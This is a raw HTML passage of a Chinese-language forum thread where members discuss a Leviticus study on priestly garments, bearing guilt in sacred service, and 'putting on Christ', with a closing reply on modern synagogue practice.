<div>
<strong><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=7949" target="_blank" class="xi2">Sunny</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="https://www.chunzy.com/home.php?mod=space&uid=7949&do=profile" target="_blank" class="xi2">47251</a></dd>
</dl><div class="imicn">
<a href="https://www.chunzy.com/home.php?mod=space&amp;uid=7949&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=7949" class="avtm" target="_blank"><img src="https://www.chunzy.com/uc_server/data/avatar/000/00/79/49_avatar_middle.jpg" onerror="this.onerror=null;this.src='https://www.chunzy.com/uc_server/data/avatar/noavatar.svg'" class="user_avatar"></a></div>
</div>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
<a href="https://www.chunzy.com/forum.php?mod=viewthread&amp;tid=16744&amp;pid=217037&amp;action=pdfable"
  class="noajax"
 target="_blank"
   title="预览 PDF">
    <i class="fico-pdf pdf-center"></i>
</a>









</div>
<div class="authi">
<img class="authicn vm" id="authicon217037" src="static/image/common/online_member.gif" />
<em id="authorposton217037">发表于 2023-3-12 21:52</em>
<span class="pipe">|</span>
<a href="https://www.chunzy.com/forum.php?mod=viewthread&amp;tid=16744&amp;page=1" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz"><table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_217037">
原来讲道前后的祷告和唱歌有这样的意义。<br />
<br />
担当干犯圣物条例到底是什么意思呢？为什么事奉过程就会干犯圣物啊？是指需要触摸那些烛台香炉等器物吗？</td></tr></table>

</div>
<div id="comment_217037" class="cm">
</div>

<div id="post_rate_div_217037"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition217037"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=42&amp;tid=16744&amp;repquote=217037&amp;extra=&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport217037', 'misc.php?mod=report&rtype=post&rid=217037&tid=16744&fid=42', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_217038" ><table id="pid217038" class="plhin" summary="pid217038" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar217038" class="pls cl favatar">
<div class="pi">
<div class="authi"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=2" target="_blank" class="xw1" style="color: #FF2D2D">蒙城郎中</a>
</div>
</div>
<div class="p_pop blk bui card_gender_" id="userinfo217038" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo217038_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=2" target="_blank" class="xi2" style="color: #FF2D2D">蒙城郎中</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="https://www.chunzy.com/home.php?mod=space&uid=2&do=profile" target="_blank" class="xi2">413006</a></dd>
</dl><div class="imicn">
<a href="https://www.chunzy.com/home.php?mod=space&amp;uid=2&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=2" class="avtm" target="_blank"><img src="https://www.chunzy.com/uc_server/data/avatar/000/00/00/02_avatar_middle.jpg" onerror="this.onerror=null;this.src='https://www.chunzy.com/uc_server/data/avatar/noavatar.svg'" class="user_avatar"></a></div>
</div>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
<a href="https://www.chunzy.com/forum.php?mod=viewthread&amp;tid=16744&amp;pid=217038&amp;action=pdfable"
  class="noajax"
 target="_blank"
   title="预览 PDF">
    <i class="fico-pdf pdf-center"></i>
</a>









</div>
<div class="authi">
<em class="authicn fico-person fic4 fnmr vm" id="authicon217038" title="楼主"></em>
&nbsp;楼主<span class="pipe">|</span>
<em id="authorposton217038">发表于 2023-3-13 06:31</em>
<span class="pipe">|</span>
<a href="https://www.chunzy.com/forum.php?mod=viewthread&amp;tid=16744&amp;page=1" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz"><table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_217038">
<div class="quote"><blockquote><font size="2"><a href="https://www.chunzy.com/forum.php?mod=redirect&amp;goto=findpost&amp;pid=217037&amp;ptid=16744" target="_blank"><font color="#999999">Sunny 发表于 2023-3-12 21:52</font></a></font><br />
原来讲道前后的祷告和唱歌有这样的意义。<br />
<br />
担当干犯圣物条例到底是什么意思呢？为什么事奉过程就会干犯圣物 ...</blockquote></div><br />
在服事神的事工当中，是要求全然圣洁的，但人的罪性的缘故，没有人是可以做的到的，神的公义又不能以有罪为无罪，不去追讨。<br />
奥古斯丁总结说，神的命令，其实是神要赐予的。<br />
也就是神命令你要胜过的，就会提前赐给你胜过的力量与智慧。包括这个精金面牌，绑在额头，上面刻着：归耶和华为圣。就是在不断地提醒正在事工的祭司，你当有的心志。你思想开小差了，就要提醒自己，心重新归向耶和华。<br />
<br />
应用在我我们身上呢，就是圣灵会不断地提醒我们，要我们的心归向耶和华，要我们的心归向耶稣基督。<br />
</td></tr></table>

</div>
<div id="comment_217038" class="cm">
</div>

<div id="post_rate_div_217038"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition217038"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=42&amp;tid=16744&amp;repquote=217038&amp;extra=&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport217038', 'misc.php?mod=report&rtype=post&rid=217038&tid=16744&fid=42', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_217039" ><table id="pid217039" class="plhin" summary="pid217039" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar217039" class="pls cl favatar">
<div class="pi">
<div class="authi"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=2" target="_blank" class="xw1" style="color: #FF2D2D">蒙城郎中</a>
</div>
</div>
<div class="p_pop blk bui card_gender_" id="userinfo217039" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo217039_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=2" target="_blank" class="xi2" style="color: #FF2D2D">蒙城郎中</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="https://www.chunzy.com/home.php?mod=space&uid=2&do=profile" target="_blank" class="xi2">413006</a></dd>
</dl><div class="imicn">
<a href="https://www.chunzy.com/home.php?mod=space&amp;uid=2&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=2" class="avtm" target="_blank"><img src="https://www.chunzy.com/uc_server/data/avatar/000/00/00/02_avatar_middle.jpg" onerror="this.onerror=null;this.src='https://www.chunzy.com/uc_server/data/avatar/noavatar.svg'" class="user_avatar"></a></div>
</div>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
<a href="https://www.chunzy.com/forum.php?mod=viewthread&amp;tid=16744&amp;pid=217039&amp;action=pdfable"
  class="noajax"
 target="_blank"
   title="预览 PDF">
    <i class="fico-pdf pdf-center"></i>
</a>









</div>
<div class="authi">
<em class="authicn fico-person fic4 fnmr vm" id="authicon217039" title="楼主"></em>
&nbsp;楼主<span class="pipe">|</span>
<em id="authorposton217039">发表于 2023-3-13 06:33</em>
<span class="pipe">|</span>
<a href="https://www.chunzy.com/forum.php?mod=viewthread&amp;tid=16744&amp;page=1" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz"><table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_217039">
<div class="quote"><blockquote><font size="2"><a href="https://www.chunzy.com/forum.php?mod=redirect&amp;goto=findpost&amp;pid=217036&amp;ptid=16744" target="_blank"><font color="#999999">健健康康 发表于 2023-3-12 20:06</font></a></font><br />
哦，穿戴基督就是心里有基督。明白了</blockquote></div><br />
除了心里有之外，还要照着主的命令行。这才是穿戴。<br />
</td></tr></table>

</div>
<div id="comment_217039" class="cm">
</div>

<div id="post_rate_div_217039"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition217039"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=42&amp;tid=16744&amp;repquote=217039&amp;extra=&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport217039', 'misc.php?mod=report&rtype=post&rid=217039&tid=16744&fid=42', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_217041" ><table id="pid217041" class="plhin" summary="pid217041" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar217041" class="pls cl favatar">
<div class="pi">
<div class="authi"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=7763" target="_blank" class="xw1" style="color: #009100">惬意微风</a>
</div>
</div>
<div class="p_pop blk bui card_gender_" id="userinfo217041" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo217041_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=7763" target="_blank" class="xi2" style="color: #009100">惬意微风</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="https://www.chunzy.com/home.php?mod=space&uid=7763&do=profile" target="_blank" class="xi2">9141</a></dd>
</dl><div class="imicn">
<a href="https://www.chunzy.com/home.php?mod=space&amp;uid=7763&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=7763" class="avtm" target="_blank"><img src="https://www.chunzy.com/uc_server/data/avatar/000/00/77/63_avatar_middle.jpg" onerror="this.onerror=null;this.src='https://www.chunzy.com/uc_server/data/avatar/noavatar.svg'" class="user_avatar"></a></div>
</div>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
<a href="https://www.chunzy.com/forum.php?mod=viewthread&amp;tid=16744&amp;pid=217041&amp;action=pdfable"
  class="noajax"
 target="_blank"
   title="预览 PDF">
    <i class="fico-pdf pdf-center"></i>
</a>









</div>
<div class="authi">
<img class="authicn vm" id="authicon217041" src="static/image/common/online_moderator.gif" />
<em id="authorposton217041">发表于 2023-3-13 13:51</em>
<span class="pipe">|</span>
<a href="https://www.chunzy.com/forum.php?mod=viewthread&amp;tid=16744&amp;page=1" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz"><table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_217041">
&quot;最后一节，大家要看到，这些圣服是担罪的。在供职时必须穿上，不然就是自己担自己的罪了，就会死了。我们现在，在教会里服事，去教会崇拜，是要穿戴基督的，让基督来为我们担罪的。你心里都没基督，满心满脑子就冲着自己的欲望的满足去的，那就只能自己担自己的罪了。&quot;<br />
<br />
学习了</td></tr></table>

</div>
<div id="comment_217041" class="cm">
</div>

<div id="post_rate_div_217041"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition217041"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=42&amp;tid=16744&amp;repquote=217041&amp;extra=&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport217041', 'misc.php?mod=report&rtype=post&rid=217041&tid=16744&fid=42', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_217086" ><table id="pid217086" class="plhin" summary="pid217086" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar217086" class="pls cl favatar">
<div class="pi">
<div class="authi"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=194" target="_blank" class="xw1" style="color: #2828FF">metamorphosis</a>
</div>
</div>
<div class="p_pop blk bui card_gender_" id="userinfo217086" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo217086_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=194" target="_blank" class="xi2" style="color: #2828FF">metamorphosis</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="https://www.chunzy.com/home.php?mod=space&uid=194&do=profile" target="_blank" class="xi2">73257</a></dd>
</dl><div class="imicn">
<a href="https://www.chunzy.com/home.php?mod=space&amp;uid=194&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=194" class="avtm" target="_blank"><img src="https://www.chunzy.com/uc_server/data/avatar/000/00/01/94_avatar_middle.jpg" onerror="this.onerror=null;this.src='https://www.chunzy.com/uc_server/data/avatar/noavatar.svg'" class="user_avatar"></a></div>
</div>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
<a href="https://www.chunzy.com/forum.php?mod=viewthread&amp;tid=16744&amp;pid=217086&amp;action=pdfable"
  class="noajax"
 target="_blank"
   title="预览 PDF">
    <i class="fico-pdf pdf-center"></i>
</a>









</div>
<div class="authi">
<img class="authicn vm" id="authicon217086" src="static/image/common/online_districtmod.gif" />
<em id="authorposton217086">发表于 2023-3-20 19:35</em>
<span class="pipe">|</span>
<a href="https://www.chunzy.com/forum.php?mod=viewthread&amp;tid=16744&amp;page=1" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz"><table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_217086">
这个章节很好的提醒，如何侍奉神。穿戴基督，时时听从圣灵的引领，认罪悔改。</td></tr></table>

</div>
<div id="comment_217086" class="cm">
</div>

<div id="post_rate_div_217086"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition217086"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=42&amp;tid=16744&amp;repquote=217086&amp;extra=&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport217086', 'misc.php?mod=report&rtype=post&rid=217086&tid=16744&fid=42', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_222159" ><table id="pid222159" class="plhin" summary="pid222159" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar222159" class="pls cl favatar">
<div class="pi">
<div class="authi"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=12" target="_blank" class="xw1" style="color: #2828FF">健健康康</a>
</div>
</div>
<div class="p_pop blk bui card_gender_" id="userinfo222159" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo222159_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=12" target="_blank" class="xi2" style="color: #2828FF">健健康康</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="https://www.chunzy.com/home.php?mod=space&uid=12&do=profile" target="_blank" class="xi2">70691</a></dd>
</dl><div class="imicn">
<a href="https://www.chunzy.com/home.php?mod=space&amp;uid=12&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=12" class="avtm" target="_blank"><img src="https://www.chunzy.com/uc_server/data/avatar/000/00/00/12_avatar_middle.jpg" onerror="this.onerror=null;this.src='https://www.chunzy.com/uc_server/data/avatar/noavatar.svg'" class="user_avatar"></a></div>
</div>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
<a href="https://www.chunzy.com/forum.php?mod=viewthread&amp;tid=16744&amp;pid=222159&amp;action=pdfable"
  class="noajax"
 target="_blank"
   title="预览 PDF">
    <i class="fico-pdf pdf-center"></i>
</a>









</div>
<div class="authi">
<img class="authicn vm" id="authicon222159" src="static/image/common/online_districtmod.gif" />
<em id="authorposton222159">发表于 2025-11-10 07:35</em>
<span class="pipe">|</span>
<a href="https://www.chunzy.com/forum.php?mod=viewthread&amp;tid=16744&amp;page=1" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz"><table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_222159">
以色列人现在的祭司还穿这种祭司的衣服吗？<br />
</td></tr></table>

</div>
<div id="comment_222159" class="cm">
</div>

<div id="post_rate_div_222159"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition222159"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=42&amp;tid=16744&amp;repquote=222159&amp;extra=&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport222159', 'misc.php?mod=report&rtype=post&rid=222159&tid=16744&fid=42', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_222160" ><table id="pid222160" class="plhin" summary="pid222160" cellspacing="0" cellpadding="0">
<tr>
 <a name="lastpost"></a><td class="pls" rowspan="2">
<div id="favatar222160" class="pls cl favatar">
<div class="pi">
<div class="authi"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=2" target="_blank" class="xw1" style="color: #FF2D2D">蒙城郎中</a>
</div>
</div>
<div class="p_pop blk bui card_gender_" id="userinfo222160" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo222160_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=2" target="_blank" class="xi2" style="color: #FF2D2D">蒙城郎中</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="https://www.chunzy.com/home.php?mod=space&uid=2&do=profile" target="_blank" class="xi2">413006</a></dd>
</dl><div class="imicn">
<a href="https://www.chunzy.com/home.php?mod=space&amp;uid=2&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=2" class="avtm" target="_blank"><img src="https://www.chunzy.com/uc_server/data/avatar/000/00/00/02_avatar_middle.jpg" onerror="this.onerror=null;this.src='https://www.chunzy.com/uc_server/data/avatar/noavatar.svg'" class="user_avatar"></a></div>
</div>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
<a href="https://www.chunzy.com/forum.php?mod=viewthread&amp;tid=16744&amp;pid=222160&amp;action=pdfable"
  class="noajax"
 target="_blank"
   title="预览 PDF">
    <i class="fico-pdf pdf-center"></i>
</a>









</div>
<div class="authi">
<em class="authicn fico-person fic4 fnmr vm" id="authicon222160" title="楼主"></em>
&nbsp;楼主<span class="pipe">|</span>
<em id="authorposton222160">发表于 2025-11-10 07:53</em>
<span class="pipe">|</span>
<a href="https://www.chunzy.com/forum.php?mod=viewthread&amp;tid=16744&amp;page=1" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz"><table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_222160">
<div class="quote"><blockquote><font size="2"><a href="https://www.chunzy.com/forum.php?mod=redirect&amp;goto=findpost&amp;pid=222159&amp;ptid=16744" target="_blank"><font color="#999999">健健康康 发表于 2025-11-10 07:35</font></a></font><br />
以色列人现在的祭司还穿这种祭司的衣服吗？</blockquote></div><br />
圣殿被毁后，以色列人就不再象《利未记》 中要求的献祭了。现在的以色列人，不再以亚伦的后裔为祭司了，宗教领袖是拉比，就象我们新教以牧师为领袖一样。安息日的崇拜也是以献诗、诵读经文、证道为仪典了，在彼得、保罗他们宣教时，就慢慢形成了这样的模式了。<br />
<br />
我们的是教会，church.<br />
犹太人的是会堂，synagogues.<br />
</td></tr></table>

</div>
<div id="comment_222160" class="cm">
</div>

<div id="post_rate_div_222160"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition222160"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=42&amp;tid=16744&amp;repquote=222160&amp;extra=&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport222160', 'misc.php?mod=report&rtype=post&rid=222160&tid=16744&fid=42', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="postlistreply" class="pl"><div id="post_new" class="viewthread_table" style="display: none"></div></div>
</div>


<form method="post" autocomplete="off" name="modactions" id="modactions">
<input type="hidden" name="formhash" value="65a33d41" />
<input type="hidden" name="optgroup" />
<input type="hidden" name="operation" />
<input type="hidden" name="listextra" value="" />
<input type="hidden" name="page" value="1" />
</form>



<div class="pgs mtm mbm cl">
<span class="pgb y"><a href="https://www.chunzy.com/forum.php?mod=forumdisplay&amp;fid=42">返回列表</a></span>
<a id="newspecialtmp" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})" onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=42')" href="javascript:;" title="发新帖" class="pgsbtn showmenu">发新帖</a>
</div>

<!--[diy=diyfastposttop]--><div id="diyfastposttop" class="area"></div><!--[/diy]-->
<script type="text/javascript">
var postminchars = parseInt('18');
var postmaxchars = parseInt('10000');
var postminsubjectchars = parseInt('1');
var postmaxsubjectchars = parseInt('80');
var disablepostctrl = parseInt('0');
</script>

<div id="f_pst" class="pl bm bmw">
<form method="post" autocomplete="off" id="fastpostform" action="forum.php?mod=post&amp;action=reply&amp;fid=42&amp;tid=16744&amp;extra=&amp;replysubmit=yes&amp;infloat=yes&amp;handlekey=fastpost" onSubmit="return fastpostvalidate(this)">
<table cellspacing="0" cellpadding="0">
<tr>
<td class="pls">
</td>
<td class="plc">
快捷回复：<select id="s1" onchange="fastpost()" style="width:527px;"><option value="">在下拉框中选择您的观点快速回复↓（选择好后，点击发表回复）</option><option value="感谢楼主辛勤分享！">感谢楼主辛勤分享！</option><option value="学习了，感谢楼主！">学习了，感谢楼主！</option><option value="学习了，感谢楼上层主！">学习了，感谢楼上层主！</option><option value="我很赞同楼主的观点！">我很赞同楼主的观点！</option><option value="我很赞同楼上层主的观点！">我很赞同楼上层主的观点！</option><option value="我很不赞同楼主的观点！但我也很懒，不愿说出我的理由！">我很不赞同楼主的观点！但我也很懒，不愿说出我的理由！</option><option value="我很不赞同楼上层主的观点！但我也很懒，不愿说出我的理由！">我很不赞同楼上层主的观点！但我也很懒，不愿说出我的理由！</option><option value="我只是为了成为高级会员而快速发帖！">我只是为了成为高级会员而快速发帖！</option><option value="别骂我，我知道我很懒！">别骂我，我知道我很懒！</option><option value="芝麻开门！我想看看隐藏内容！">芝麻开门！我想看看隐藏内容！</option></select><script type="text/javascript">function fastpost(){var v = document.getElementById("s1").value;document.getElementById("fastpostmessage").value = v;}</script>

<span id="fastpostreturn"></span>


<div class="cl">
<div id="fastsmiliesdiv" class="y"><div id="fastsmiliesdiv_data"><div id="fastsmilies"></div></div></div><div class="hasfsl" id="fastposteditor">
<div class="tedt mtn">
<div class="bar">
<span class="y">
<a href="https://www.chunzy.com/forum.php?mod=post&amp;action=reply&amp;fid=42&amp;tid=16744" onclick="return switchAdvanceMode(this.href)">高级模式</a>
</span><script src="data/cache/seditor.js?QjZ" type="text/javascript"></script>
<div class="fpd">
<a href="javascript:;" title="文字加粗" class="fbld">B</a>
<a href="javascript:;" title="设置文字颜色" class="fclr" id="fastpostforecolor">Color</a>
<a id="fastpostimg" href="javascript:;" title="图片" class="fmg">Image</a>
<a id="fastposturl" href="javascript:;" title="添加链接" class="flnk">Link</a>
<a id="fastpostquote" href="javascript:;" title="引用" class="fqt">Quote</a>
<a id="fastpostcode" href="javascript:;" title="代码" class="fcd">Code</a>
<a href="javascript:;" class="fsml" id="fastpostsml">Smilies</a>
</div></div>
<div class="area">
<div class="pt hm">
您需要登录后才可以回帖 <a href="member.php?mod=logging&amp;action=login" onclick="showWindow('login', this.href)" class="xi2">登录</a> | <a href="member.php?mod=8088register" class="xi2">注册为会员</a>
</div>
</div>
</div>
</div>
</div>
<div id="seccheck_fastpost">
</div>


<input type="hidden" name="formhash" value="65a33d41" />
<input type="hidden" name="usesig" value="" />
<input type="hidden" name="subject" value="  " />
<p class="ptm pnpost">
<a href="https://www.chunzy.com/home.php?mod=spacecp&amp;ac=credit&amp;op=rule&amp;fid=42" class="y" target="_blank">本版积分规则</a>
<button type="button" onclick="showWindow('login', 'member.php?mod=logging&action=login&guestmessage=yes')"  onmouseover="checkpostrule('seccheck_fastpost', 'ac=reply');this.onmouseover=null" name="replysubmit" id="fastpostsubmit" class="pn pnc vm" value="replysubmit"><strong>发表回复</strong></button>
<label class="lb"><input type="checkbox" name="adddynamic" class="pc" value="1" />回帖并转播</label>
<label for="fastpostrefresh"><input id="fastpostrefresh" type="checkbox" class="pc" />回帖后跳转到最后一页</label>
<script type="text/javascript">if(getcookie('fastpostrefresh') == 1) {$('fastpostrefresh').checked=true;}</script>
</p>
</td>
</tr>
</table>
</form>
</div>

</div>

<div class="wp mtn">
<!--[diy=diy3]--><div id="diy3" class="area"></div><!--[/diy]-->
</div>

<script type="text/javascript">
function succeedhandle_followmod(url, msg, values) {
var fObj = $('followmod_'+values['fuid']);
if(values['type'] == 'add') {
fObj.innerHTML = '不收听';
fObj.href = 'home.php?mod=spacecp&ac=follow&op=del&fuid='+values['fuid'];
} else if(values['type'] == 'del') {
fObj.innerHTML = '收听TA';
fObj.href = 'home.php?mod=spacecp&ac=follow&op=add&hash=65a33d41&fuid='+values['fuid'];
}
}
fixed_avatar([217034,217035,217036,217037,217038,217039,217041,217086,222159,222160], 1);
</script>	</div>
<div id="ft" class="wp cl">
<div id="flk" class="y">
<p>
<strong><a href="mailto:chunzy@chunzy.com" >联系邮箱</a></strong>
</p>
<p class="xs0">
GMT-5, 2026-1-24 10:39<span id="debuginfo">
</span>
</p>
</div>
<div id="frt">
<p><strong><a href="https://www.chunzy.com/" target="_blank">纯中医</a></strong>  <a href="https://www.chunzy.com/" target="_blank">chunzy.com</a></p>
<p class="xs0">Authentic Chinese Medicine (ACM)</p>
</div></div>
<script src="home.php?mod=misc&ac=sendmail&rand=1769269190" type="text/javascript"></script>

<div id="scrolltop">
<span><a " onclick="window.scrollTo({top: document.body.scrollHeight, behavior: 'smooth'})" class="replyfast" title="快速回复"><b>快速回复</b></a></span>
<span hidefocus="true"><a title="返回顶部" onclick="window.scrollTo('0','0')" class="scrolltopa" ><b>返回顶部</b></a></span>
<span>
<a href="https://www.chunzy.com/forum.php?mod=forumdisplay&amp;fid=42" hidefocus="true" class="returnlist" title="返回列表"><b>返回列表</b></a>
</span>
</div>
